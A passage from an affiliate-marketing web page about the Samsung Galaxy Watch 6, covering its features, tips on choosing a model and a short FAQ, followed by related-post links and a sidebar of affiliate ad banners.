<p>Embracing personal expression, the watch offers up to 20% extra display space for customisable watch faces. This not only enhances the visual appeal of the watch but also allows users to make a personal statement through their choice of design, adding a touch of individuality to their wearable device.</p>
<h3>10. Samsung wallet:</h3>
<p>Transforming the watch into a versatile companion for daily activities, the watch features a Samsung wallet. This functionality enables users to make simple payments and handle travel arrangements directly from their wrist, eliminating the need for a phone for these routine tasks.</p>
<h3>11. International roaming:</h3>
<p>For globetrotters, the watch provides a seamless experience with international roaming capabilities. By leveraging the mobile device&#8217;s data plan, users can access maps, make calls, and send SMS messages even when travelling abroad. This feature ensures that the watch remains a reliable companion, no matter where life takes its users.</p>
<h2>How to get the right Galaxy Watch 6</h2>
<figure id="attachment_25280" aria-describedby="caption-attachment-25280" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-25280" src="https://findwyse.com/wp-content/uploads/2023/10/How-to-get-the-right-Galaxy-Watch-6.webp" alt="How to get the right Galaxy Watch 6" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/10/How-to-get-the-right-Galaxy-Watch-6.webp 900w, https://findwyse.com/wp-content/uploads/2023/10/How-to-get-the-right-Galaxy-Watch-6-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/10/How-to-get-the-right-Galaxy-Watch-6-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/10/How-to-get-the-right-Galaxy-Watch-6-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/10/How-to-get-the-right-Galaxy-Watch-6-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/10/How-to-get-the-right-Galaxy-Watch-6-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-25280" class="wp-caption-text">How to get the right Galaxy Watch 6 | Findwyse</figcaption></figure>
<p>Getting the right <a href="https://findwyse.com/b95a" target="_blank" rel="nofollow noopener">Galaxy Watch 6</a> involves considering several factors to ensure that the smartwatch meets your specific needs and preferences.</p>
<h3>1. Identify your needs:</h3>
<ul>
<li>Fitness goals: If you are primarily interested in fitness tracking, ensure that the watch has the specific features you need, such as heart rate monitoring<a href="https://findwyse.com/b95a" target="_blank" rel="nofollow noopener"> GPS tracking</a>, and support for your preferred workout types.</li>
<li>Health monitoring: If health monitoring is a priority, consider features like sleep tracking, ECG capabilities, and fall detection.</li>
<li>Style and design: Assess your style preferences and whether you want a more classic or sporty design. Consider factors like band materials, colour options, and overall aesthetics.</li>
</ul>
<h3>2. Compatibility:</h3>
<p>Make sure your smartphone and the watch are compatible. <a href="https://en.wikipedia.org/wiki/Samsung" target="_blank" rel="noopener">Samsung</a> watches are normally compatible with a variety of Android and, to a lesser extent, iOS devices, though they typically perform best with Samsung Galaxy smartphones.</p>
<h3>3. Display size and type:</h3>
<p>Decide on a display size that meets your needs and makes for an enjoyable viewing experience. The watch may offer a range of display sizes, and you should choose one that balances visibility with your comfort.</p>
<h3>4. Battery life:</h3>
<p>Consider your usage patterns and how often you charge your device. Review the estimated battery life of the <a href="https://findwyse.com/b95a" target="_blank" rel="nofollow noopener">Galaxy Watch 6</a> and ensure it aligns with your expectations.</p>
<h3>5. Connectivity:</h3>
<p>Check the connectivity options. If you want a watch with LTE capabilities, ensure that the model you choose supports it. Additionally, check for Wi-Fi and Bluetooth capabilities.</p>
<h3>6. Customisation and bands:</h3>
<p>Consider how much you value customisation. If being able to change <a href="https://findwyse.com/b95a" target="_blank" rel="nofollow noopener">watch faces</a> and bands frequently is important to you, ensure that the watch supports this. Check for the availability of third-party bands.</p>
<h3>7. Price:</h3>
<p>Set a budget for your smartwatch purchase. The <a href="https://findwyse.com/b95a" target="_blank" rel="nofollow noopener">watch models</a> may vary in price based on factors like materials, connectivity options, and features. Strike a balance between the things you want and your price range.</p>
<h3>8. Read reviews:</h3>
<p>Read evaluations from trustworthy sources before making a buy. Reviews can provide insights into the real-world performance and user experiences of the watch.</p>
<h3>9. Check for software updates:</h3>
<p>Ensure that the watch you are considering is running the latest software. Regular updates can bring new features, improvements, and security updates.</p>
<h3>10. Purchase from authorised retailers:</h3>
<p>To ensure that you are getting a genuine product and have access to warranties and customer support, purchase your watch from authorised retailers or directly from Samsung.</p>
<h3>11. Compare models:</h3>
<p>If there are multiple models of the watch, compare their features, specifications, and prices. Pick the option that most closely fits your interests and needs.</p>
<p>By carefully taking into account these elements, you may boost your chances of choosing the Galaxy Watch 6 that best suits your requirements and offers a positive user experience.</p>
<p><a href="https://www.awin1.com/cread.php?awinmid=17946&amp;awinaffid=1017603&amp;clickref=Buffy" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-33108 size-full" src="https://findwyse.com/wp-content/uploads/2024/01/samsung-2.png" alt="galaxy watch 6" width="728" height="90" srcset="https://findwyse.com/wp-content/uploads/2024/01/samsung-2.png 728w, https://findwyse.com/wp-content/uploads/2024/01/samsung-2-300x37.png 300w, https://findwyse.com/wp-content/uploads/2024/01/samsung-2-150x19.png 150w, https://findwyse.com/wp-content/uploads/2024/01/samsung-2-450x56.png 450w" sizes="auto, (max-width: 728px) 100vw, 728px" /></a></p>
<p><strong>Also Read: <a href="https://findwyse.com/samsung-galaxy-watch-6/">Is the Samsung Galaxy Watch 6 The Perfect Wearable For You?</a></strong></p>
<h3>Conclusion</h3>
<p>To sum up, the <a href="https://findwyse.com/b95a" target="_blank" rel="nofollow noopener">Samsung Galaxy Watch 6</a> is an impressive combination of fashion, utility, and health-related functions. Wearing it all day is a pleasure thanks to its stylish and comfortable design, and its durability assures that it can withstand an active lifestyle. With sophisticated health monitoring features like sleep tracking, heart rate monitoring, and ECG functionality, it gives users the power to take control of their health. The watch&#8217;s adaptability goes beyond health tracking, including interchangeable watch faces, support for a variety of exercises, and practical functions like Samsung Wallet and global roaming. The watch shows itself to be an excellent and useful option that easily fits into your daily life, whether you&#8217;re looking for a fashionable adornment or a thorough health companion. For more information, visit <a href="https://findwyse.com/" target="_blank" rel="noopener">Findwyse</a>.</p>
<h3>FAQs</h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is the Galaxy Watch 6 out?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, the Galaxy Watch 6 and Watch 6 Classic were officially announced on July 26, 2023. These smartwatches became available for purchase on August 11, 2023, allowing customers to explore their features and benefits.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is the Samsung Watch 6 waterproof?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">With an IP68 resistance rating, the watch does indeed have a waterproof and dustproof design. This enables it to endure being submerged in water for up to 30 minutes at a depth of 1.5 metres, making it appropriate for swimming and other outdoor sports. Its tough construction guarantees sturdiness and defence against dust and moisture, boosting its usability in a variety of situations.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Does the Galaxy Watch 6 have a camera?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The watch does not come equipped with a built-in camera. However, it does allow you to remotely operate your smartphone&#8217;s camera using the watch, enabling you to take pictures or videos on your phone while standing a distance away. The watch itself does not have a camera; however, this feature expands the watch&#8217;s usefulness by giving it control over the camera on your smartphone.</div></div></div>

				
		
		
		
	</div>
</div>
	
				</article>

				
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fgalaxy-watch-6%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fgalaxy-watch-6%2F&#038;text=Galaxy%20Watch%206%3A%20The%20Ultimate%20Blend%20Of%20Style%20And%20Wellness" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fgalaxy-watch-6%2F&#038;media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F10%2FGalaxy-Watch-6.webp&#038;description=Galaxy%20Watch%206%3A%20The%20Ultimate%20Blend%20Of%20Style%20And%20Wellness" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffindwyse.com%2Fgalaxy-watch-6%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
			
		</span>
	</div>
	



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/portable-power-bank/" class="image-link media-ratio ratio-16-9" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="portable power bank" sizes="auto, (max-width: 377px) 100vw, 377px" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/power-banks/" class="category term-color-422" rel="category">Power Banks</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/portable-power-bank/">Pro Tips On How You Can Maximize The Use Of Portable Power Banks</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/power-banks/" class="category term-color-422" rel="category">Power Banks</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-4/" class="image-link media-ratio ratio-16-9" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="apple airpods 4" sizes="auto, (max-width: 377px) 100vw, 377px" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/apple-airpods-4/">Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-max/" class="image-link media-ratio ratio-16-9" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="apple airpods max" sizes="auto, (max-width: 377px) 100vw, 377px" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/apple-airpods-max/">Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/best-colour-laser-printers/" class="image-link media-ratio ratio-16-9" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="colour laser printers" sizes="auto, (max-width: 377px) 100vw, 377px" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/printers/" class="category term-color-470" rel="category">Printers</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/best-colour-laser-printers/">Explore The Range Of The Best Colour Laser Printers For Home Use And Offices</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/printers/" class="category term-color-470" rel="category">Printers</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/turntable-with-speakers/" class="image-link media-ratio ratio-16-9" title="Best Turntable With Speakers For All The Modern Music Lovers Out There!"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/Turntable-With-Speakers-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Turntable With Speakers" sizes="auto, (max-width: 377px) 100vw, 377px" title="Best Turntable With Speakers For All The Modern Music Lovers Out There!" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/Turntable-With-Speakers-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/Turntable-With-Speakers-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/Turntable-With-Speakers-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/Turntable-With-Speakers-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/01/Turntable-With-Speakers-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/Turntable-With-Speakers.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/" class="category term-color-420" rel="category">Gadgets</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/turntable-with-speakers/">Best Turntable With Speakers For All The Modern Music Lovers Out There!</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/" class="category term-color-420" rel="category">Gadgets</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/google-pixel-buds-pro-2/" class="image-link media-ratio ratio-16-9" title="Google Pixel Buds Pro 2: A Sound Investment For Epic Music Listening"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/Google-Pixel-Buds-Pro-2-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Google Pixel Buds Pro 2" sizes="auto, (max-width: 377px) 100vw, 377px" title="Google Pixel Buds Pro 2: A Sound Investment For Epic Music Listening" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/Google-Pixel-Buds-Pro-2-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/Google-Pixel-Buds-Pro-2-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/Google-Pixel-Buds-Pro-2-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/Google-Pixel-Buds-Pro-2-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/01/Google-Pixel-Buds-Pro-2-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/Google-Pixel-Buds-Pro-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/" class="category term-color-420" rel="category">Gadgets</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/google-pixel-buds-pro-2/">Google Pixel Buds Pro 2: A Sound Investment For Epic Music Listening</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/" class="category term-color-420" rel="category">Gadgets</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>					
				<div class="comments">
					
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>

			</div>
		</div>

				
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com --></div></div><div id="custom_html-84" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">  <!-- START ADVERTISER: Decathlon Ireland from awin.com -->

  <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3273321&v=37550&q=451106&r=1017603">
      <img src="https://www.awin1.com/cshow.php?s=3273321&v=37550&q=451106&r=1017603" border="0">
  </a>

  <!-- END ADVERTISER: Decathlon Ireland from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3544831&v=40028&q=480883&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3544831&v=40028&q=480883&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com --></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887356&v=9658&q=370644&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2887356&v=9658&q=370644&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: g92xw4uxlud4378506a816525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/g92xw4uxlud4378506a816525dc3e8/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/g92xw4uxlud4378506a816525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago USA from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478277&v=66034&q=474048&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3478277&v=66034&q=474048&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Trivago USA from awin.com --></div></div><div id="custom_html-78" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://goto.walmart.com/c/2943758/3105601/9383?sourceid=imp_000011112222333344&u=https%3A%2F%2Fbusiness.walmart.com%2Fcp%2Fclassroom%2F3395277&veh=aff&tid=0" target="_top" id="3105601">
<img src="//a.impactradius-go.com/display-ad/9383-3105601" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2943758/3105601/9383" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Secret Sales from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2647818&v=19215&q=390035&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2647818&v=19215&q=390035&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Secret Sales from awin.com --></div></div><div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Conforama ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4571497&v=11125&q=510337&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=4571497&v=11125&q=510337&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Conforama ES from awin.com --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1402&awinaffid=1017603&clickref=V09kg5q" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2025/03/SHOT1_MOTHERS_DAY_FLOWERS_0052.jpg" border="0">
</a>
</div></div><div id="custom_html-69" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="Essentials" title="Essentials" ><img border="0" src="http://a.impactradius-go.com/display-ad/16972-1479664" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="custom_html-68" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Hunkemoller NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2627589&v=11143&q=388170&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2627589&v=11143&q=388170&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Hunkemoller NL from awin.com --></div></div><div id="custom_html-66" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://squarespace.syuh.net/c/3280211/1940230/9084" target="_blank" id="1940230">
        <img src="//a.impactradius-go.com/display-ad/9084-1940230" border="0" alt="" width="160" height="600"/>
    </a>
</div>
<img height="0" width="0" src="https://imp.pxf.io/i/3280211/1940230/9084" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-65" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3481003&v=60701&q=474348&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3481003&v=60701&q=474348&r=1017603" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com --></div></div><div id="custom_html-64" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://edx.sjv.io/c/3280211/1876738/17728"  id="1876738"><img src="//a.impactradius-go.com/display-ad/17728-1876738" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1876738/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-59" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: VidaXL UK from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3458498&v=26201&q=463666&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3458498&v=26201&q=463666&r=1017603" border="0">
</a>

<!-- END ADVERTISER: VidaXL UK from awin.com --></div></div><div id="custom_html-62" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: WHSmith from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2934060&v=3017&q=123673&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2934060&v=3017&q=123673&r=1017603" border="0">
</a>

<!-- END ADVERTISER: WHSmith from awin.com -->
</div></div><div id="custom_html-49" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/AI.png" border="0">
</a>
</div></div><div id="custom_html-44" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887364&v=9658&q=370670&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2887364&v=9658&q=370670&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-51" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/300x250-1.png" border="0">
</a>
</div></div><div id="custom_html-40" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3397397&v=22735&q=422871&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397397&v=22735&q=422871&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com --></div></div><div id="custom_html-53" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/720x1280.jpg" border="0">
</a>
